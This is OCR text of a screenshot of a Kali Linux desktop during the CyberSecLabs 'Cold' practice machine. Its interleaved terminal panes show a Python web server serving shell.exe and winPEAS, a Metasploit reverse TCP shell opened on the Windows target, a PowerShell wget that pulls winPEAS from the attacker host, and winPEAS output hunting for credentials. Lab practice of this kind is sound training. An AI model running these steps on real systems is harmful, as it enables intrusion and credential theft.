 File Machine View Input Devices Help
Applications Places Terminator Jul 16 01:24
kali@kali: ~/Desktop/CyberSecLabs/Cold
kali@kali: ~/Tools 28x20
-rwxr-xr-x 1 kali kali 167
7824 Mar 4 2021 winPEASx86
.exe
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 8
0
Serving HTTP on 0.0.0.0 port
80 (http://0.0.0.0:80/) ...
172.31.1.15 - - [16/Jul/2022
01:21:00] "GET /winPEASx64.
exe HTTP/1.1" 200 -
172.31.1.15 - - [16/Jul/2022
01:21:03] "GET /winPEASx64.
exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/CyberSecLabs/Cold 143x20
minipass\minipass-benchmarks.xlsx
C:\Users\jade\AppData\Local\Temp\ColdFusion_2018_Express_WWEJ_win64\ColdFusion\cfusion\gateway\docs\ActiveMQDeveloperGuide.pdf
[+] Office Most Recent Files -- limit 50
Last Access Date User Application Document
[+] Recent files --limit 70--
Not Found
[+] Looking inside the Recycle Bin for creds files
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#credentials-inside-files
Not Found
[+] Searching hidden files or folders in C:\Users home (can be slow)
C:\Users\jade>
C:\Users\jade>
C:\Users\jade>
kali@kali: ~/Desktop/CyberSecLabs/Cold 103x20
[*] Started reverse TCP handler on 10.10.0.16:4444
[*] Command shell session 2 opened (10.10.0.16:4444 -> 172.31.1.15:49276) at 2022-07-16 01:19:49 -0400
Shell Banner:
Microsoft Windows [Version 6.3.9600]
-----
C:\Users\jade>
C:\Users\jade>powershell
powershell
Windows PowerShell
Copyright (C) 2014 Microsoft Corporation. All rights reserved.
PS C:\Users\jade> wget -usebasicparsing http://10.10.0.16/winPEASx64.exe -outfile winPEASx64.exe
kali@kali: ~/Desktop/CyberSecLabs/Cold 68x20
s from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.1.15 - - [16/Jul/2022 01:18:11] "GET /shell.exe HTTP/1.1" 200
-
172.31.1.15 - - [16/Jul/2022 01:18:11] "GET /shell.exe HTTP/1.1" 200
-
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/CyberSecLabs/Cold]
└─$